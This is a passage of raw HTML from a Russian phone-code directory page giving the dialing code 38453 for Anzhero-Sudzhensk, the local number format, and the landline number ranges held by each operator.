href='#%d0%a1%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be_%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5_%d0%90%d0%bd%d0%b6%d0%b5%d1%80%d0%be-%d0%a1%d1%83%d0%b4%d0%b6%d0%b5%d0%bd%d1%81%d0%ba' title='Структура телефонного номера в городе Анжеро-Судженск'>Структура телефонного номера в городе Анжеро-Судженск</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-3' href='#%d0%9e%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d1%81%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%bd%d0%be%d0%b9_%d1%81%d0%b2%d1%8f%d0%b7%d0%b8_%d0%b2_%d0%b3%d0%90%d0%bd%d0%b6%d0%b5%d1%80%d0%be-%d0%a1%d1%83%d0%b4%d0%b6%d0%b5%d0%bd%d1%81%d0%ba' title='Операторы стационарной связи в г.Анжеро-Судженск *'>Операторы стационарной связи в г.Анжеро-Судженск *</a></li></ul></nav></div>
<div class="fpm_start"></div>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4_%d0%90%d0%bd%d0%b6%d0%b5%d1%80%d0%be-%d0%a1%d1%83%d0%b4%d0%b6%d0%b5%d0%bd%d1%81%d0%ba_%d0%9a%d0%b5%d0%bc%d0%b5%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f_%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c"></span>Как позвонить в город Анжеро-Судженск (Кемеровская область)<span class="ez-toc-section-end"></span></h2>
<div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: 1px solid #dddddd; height:; background-color:#ffffff;    '>
                            
<p><b>С мобильного телефона из России или заграницы:</b><br /> +7-(38453)-x-xx-xx</p>
<p><b>Со стационарного телефона из России:</b><br /> 8-(38453)-x-xx-xx</p>
<p><b>Со стационарного телефона из заграницы:</b><br /> 007-(38453)-x-xx-xx</p>

                            </div>
                        </div>
<h2><span class="ez-toc-section" id="%d0%a1%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be_%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5_%d0%90%d0%bd%d0%b6%d0%b5%d1%80%d0%be-%d0%a1%d1%83%d0%b4%d0%b6%d0%b5%d0%bd%d1%81%d0%ba"></span>Структура телефонного номера в городе Анжеро-Судженск<span class="ez-toc-section-end"></span></h2>
<div class="num">
<div class="num_item">3</div>
<div class="num_item">8</div>
<div class="num_item">4</div>
<div class="num_info">Код Кемеровской области</div>
</div>
<div class="num">
<div class="num_item">5</div>
<div class="num_item">3</div>
<div class="num_info">Код города внутри региона</div>
</div>
<div class="num_tel">
<div class="num_item">x</div>
<div class="num_sep"><b>&#8212;</b></div>
<div class="num_item">x</div>
<div class="num_item">x</div>
<div class="num_sep"><b>&#8212;</b></div>
<div class="num_item">x</div>
<div class="num_item">x</div>
<div class="num_info">Телефонный номер абонента (5 цифр)</div>
</div>
<hr/>
<h2><span class="ez-toc-section" id="%d0%9e%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d1%81%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%bd%d0%be%d0%b9_%d1%81%d0%b2%d1%8f%d0%b7%d0%b8_%d0%b2_%d0%b3%d0%90%d0%bd%d0%b6%d0%b5%d1%80%d0%be-%d0%a1%d1%83%d0%b4%d0%b6%d0%b5%d0%bd%d1%81%d0%ba"></span>Операторы стационарной связи в г.Анжеро-Судженск *<span class="ez-toc-section-end"></span></h2>
<div class="su-table su-table-responsive su-table-alternate">
<table class="tbcity">
<tr>
<td width="25%">Номера</td>
<td>Название оператора связи</td>
</tr>
<tr>
<td>26xxx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>33345<br />33346<br />33347<br />33348<br />33349<br />3335x<br />3336x<br />3337x<br />3338x<br />3339x<br />334xx<br />335xx<br />336xx<br />337xx<br />338xx<br />3390x<br />3391x<br />3392x<br />3393x<br />3394x<br />3395x<br />3396x<br />3397x<br />3398x<br />33990<br />33991<br />33992<br />33993<br />33994<br />33995<br />33996<br />33997<br />33998<br />33999</td>
<td>ТТК</td>
</tr>
<tr>
<td>379xx<br />380xx<br />381xx<br />382xx<br />383xx</td>
<td>Кузбассвязьуголь</td>
</tr>
<tr>
<td>40xxx<br />41xxx<br />42xxx<br />4300x<br />4301x<br />43020<br />43021<br />43022<br />43023</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>44xxx<br />45xxx<br />4600x<br />4601x<br />4602x<br />4603x<br />46040<br />46041<br />46042<br />46043<br />46044<br />46045<br />46046<br />46047</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>50xxx<br />51xxx<br />520xx<br />521xx<br />522xx<br />523xx<br />524xx<br />525xx<br />526xx<br />5270x<br />5271x<br />52720<br />52721<br />52722<br />52723<br />52724<br />52725<br />52726<br />52727</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>54xxx<br />55xxx<br />5600x<br />5601x<br />5602x<br />5603x<br />56040<br />56041<br />56042<br />56043<br />56044<br />56045<br />56046<br />56047</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>6xxxx</td>
<td>Ростелеком</td>
</tr>
<tr>
<td>700xx<br />701xx<br />702xx<br />703xx<br />704xx</td>
<td>Tele2</td>
</tr>
<tr>
<td>923xx<br />924xx<br />925xx</td>
<td>Ростелеком</td>
</tr>
</table>
</div>
<hr/>
<p class="tbcitytxt">*В таблице указаны только самые большие диапазоны телефонных номеров.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/gorod/anzhero-sudzhensk-38453' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/gorod/anzhero-sudzhensk-38453&amp;text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%90%D0%BD%D0%B6%D0%B5%D1%80%D0%BE-%D0%A1%D1%83%D0%B4%D0%B6%D0%B5%D0%BD%D1%81%D0%BA+%E2%80%94+38453' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%90%D0%BD%D0%B6%D0%B5%D1%80%D0%BE-%D0%A1%D1%83%D0%B4%D0%B6%D0%B5%D0%BD%D1%81%D0%BA+%E2%80%94+38453 %0A%0A https://indexe.info/gorod/anzhero-sudzhensk-38453' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%90%D0%BD%D0%B6%D0%B5%D1%80%D0%BE-%D0%A1%D1%83%D0%B4%D0%B6%D0%B5%D0%BD%D1%81%D0%BA+%E2%80%94+38453 https://indexe.info/gorod/anzhero-sudzhensk-38453' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fgorod%2Fanzhero-sudzhensk-38453' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_bottom' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href='/author/heart2012'>heart2012</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="heart2012"><meta itemprop="url" content="https://indexe.info/author/heart2012"></span><meta itemprop="datePublished" content="2023-02-19T21:15:37+03:00"><meta itemprop="dateModified" content="2023-02-19T21:58:17+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://indexe.info/gorod/anzhero-sudzhensk-38453"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/uploads/2023/02/logo.png"></span><meta itemprop="name" content="Большая Справочная России"></span><meta itemprop="headline " content="Телефонный код города Анжеро-Судженск - 38453"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel='nofollow' id='cancel-comment-reply-link' href='/gorod/anzhero-sudzhensk-38453#respond' style='display:none;'>Отменить ответ</a></small></h3><form action="https://indexe.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Комментарий:" id="ff0c30c0d1"  name="ff0c30c0d1"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a0ee1c8fc63bfd26c9bef97066a60bca" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_15 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://indexe.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><aside id="shortcodes-ultimate-3" class="td_block_template_15 widget shortcodes-ultimate-3 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ СТРАН МИРА</span></h4><div class="textwidget"><ul id="menu-sitebar-2" class="menu menu-sidebar"><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-world menu-item-first td-menu-item td-normal-menu menu-item-5808"><a href='/world/kazahstan-2'>Казахстан</a></li>
<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5804"><a href='/world/belarus'>Беларусь</a></li>
<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5814"><a href='/world/ukraina'>Украина</a></li>
<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5807"><a href='/world/gruziya'>Грузия</a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5810"><a href='/world/moldova'>Молдова</a></li>
<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5803"><a href='/world/armeniya'>Армения</a></li>
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5813"><a href='/world/ssha'>США</a></li>
<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5805"><a href='/world/velikobritaniya'>Великобритания</a></li>
<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5806"><a href='/world/germaniya'>Германия</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5812"><a href='/world/turciya'>Турция</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5811"><a href='/world/polsha'>Польша</a></li>
</ul>
</div></aside><aside id="custom_html-2" class="widget_text td_block_template_15 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="323558"></div></div></aside><aside id="shortcodes-ultimate-2" class="td_block_template_15 widget shortcodes-ultimate-2 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ РОССИИ</span></h4><div class="textwidget"><ul id="menu-sitebar-1" class="menu menu-sidebar"><li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-gorod menu-item-first td-menu-item td-normal-menu menu-item-5720"><a href='/gorod/moskva-495-ili-499'>Москва</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5721"><a href='/gorod/sankt-peterburg-812'>Санкт-Петербург</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5740"><a href='/gorod/abakan-390'>Абакан</a></li>
<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5801"><a href='/gorod/anadir-427'>Анадырь</a></li>
<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5752"><a href='/gorod/arhangelsk-818'>Архангельск</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5753"><a href='/gorod/astrahan-851'>Астрахань</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5743"><a href='/gorod/barnaul-385'>Барнаул</a></li>
<li id="menu-item-5755" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5755"><a href='/gorod/belgorod-472'>Белгород</a></li>
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5798"><a href='/gorod/birobidzhan-426'>Биробиджан</a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5754"><a href='/gorod/blagoveshensk-416'>Благовещенск</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5756"><a href='/gorod/bryansk-483'>Брянск</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5749"><a href='/gorod/vladivostok-423'>Владивосток</a></li>
<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5757"><a href='/gorod/vladimir-492'>Владимир</a></li>
<li id="menu-item-5775" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5775"><a href='/gorod/velikij-novgorod-816'>Великий Новгород</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5735"><a href='/gorod/vladikavkaz-867'>Владикавказ</a></li>
<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5758"><a href='/gorod/volgograd-844'>Волгоград</a></li>
<li id="menu-item-5759" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5759"><a href='/gorod/vologda-817'>Вологда</a></li>
<li id="menu-item-5760" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5760"><a href='/gorod/voronezh-473'>Воронеж</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5723"><a href='/gorod/gorno-altajsk-388'>Горно-Алтайск</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5741"><a href='/gorod/groznij-871'>Грозный</a></li>
<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5788"><a href='/gorod/ekaterinburg-343'>Екатеринбург</a></li>
<li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5761"><a href='/gorod/ivanovo-493'>Иваново</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5738"><a href='/gorod/izhevsk-341'>Ижевск</a></li>
<li id="menu-item-5762" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5762"><a href='/gorod/irkutsk-395'>Иркутск</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5732"><a href='/gorod/joshkar-ola-836'>Йошкар-Ола</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5736"><a href='/gorod/kazan-843'>Казань</a></li>
<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5763"><a href='/gorod/kaliningrad-401'>Калининград</a></li>
<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5764"><a href='/gorod/kaluga-484'>Калуга</a></li>
<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5765"><a href='/gorod/kemerovo-384'>Кемерово</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5766"><a href='/gorod/kirov-833'>Киров</a></li>
<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5768"><a href='/gorod/kostroma-494'>Кострома</a></li>
<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5772"><a href='/gorod/krasnogorsk-498'>Красногорск</a></li>
<li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5747"><a href='/gorod/krasnodar-861'>Краснодар</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5746"><a href='/gorod/krasnoyarsk-391'>Красноярск</a></li>
<li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5767"><a href='/gorod/kurgan-352'>Курган</a></li>
<li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5769"><a href='/gorod/kursk-471'>Курск</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5737"><a href='/gorod/kizil-394'>Кызыл</a></li>
<li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5770"><a href='/gorod/lipeck-474'>Липецк</a></li>
<li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5771"><a href='/gorod/magadan-413'>Магадан</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5722"><a href='/gorod/majkop-877'>Майкоп</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5726"><a href='/gorod/mahachkala-872'>Махачкала</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5773"><a href='/gorod/murmansk-815'>Мурманск</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5727"><a href='/gorod/nalchik-866'>Нальчик</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5774"><a href='/gorod/nizhnij-novgorod-831'>Нижний Новгород</a></li>
<li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5776"><a href='/gorod/novosibirsk-383'>Новосибирск</a></li>
<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5799"><a href='/gorod/naryan-mar-81857'>Нарьян Мар</a></li>
<li id="menu-item-5777" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5777"><a href='/gorod/omsk-381'>Омск</a></li>
<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5779"><a href='/gorod/orenburg-353'>Оренбург</a></li>
<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5780"><a href='/gorod/orel-486'>Орел</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5781"><a href='/gorod/penza-841'>Пенза</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5748"><a href='/gorod/perm-342'>Пермь</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5730"><a href='/gorod/petrozavodsk-814'>Петрозаводск</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5745"><a href='/gorod/petropavlovsk-kamchatskij-4152'>Петропавловск-Камчатский</a></li>
<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5782"><a href='/gorod/pskov-811'>Псков</a></li>
<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5783"><a href='/gorod/rostov-na-donu-863'>Ростов-на-Дону</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5784"><a href='/gorod/ryazan-491'>Рязань</a></li>
<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5802"><a href='/gorod/salehard-349'>Салехард</a></li>
<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5785"><a href='/gorod/samara-846'>Самара</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5733"><a href='/gorod/saransk-834'>Саранск</a></li>
<li id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5786"><a href='/gorod/saratov-845'>Саратов</a></li>
<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5789"><a href='/gorod/smolensk-481'>Смоленск</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5750"><a href='/gorod/stavropol-865'>Ставрополь</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5731"><a href='/gorod/siktivkar-821'>Сыктывкар</a></li>
<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5790"><a href='/gorod/tambov-475'>Тамбов</a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5791"><a href='/gorod/tver-482'>Тверь</a></li>
<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5792"><a href='/gorod/tomsk-382'>Томск</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5793"><a href='/gorod/tula-487'>Тула</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5794"><a href='/gorod/tyumen-345'>Тюмень</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5796"><a href='/gorod/chelyabinsk-351'>Челябинск</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5729"><a href='/gorod/cherkessk-878'>Черкесск</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5744"><a href='/gorod/chita-302'>Чита</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5725"><a href='/gorod/ulan-ude-301'>Улан-Удэ</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5795"><a href='/gorod/ulyanovsk-842'>Ульяновск</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5724"><a href='/gorod/ufa-347'>Уфа</a></li>
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5751"><a href='/gorod/habarovsk-421'>Хабаровск</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5800"><a href='/gorod/hanti-mansijsk-3467'>Ханты-Мансийск</a></li>
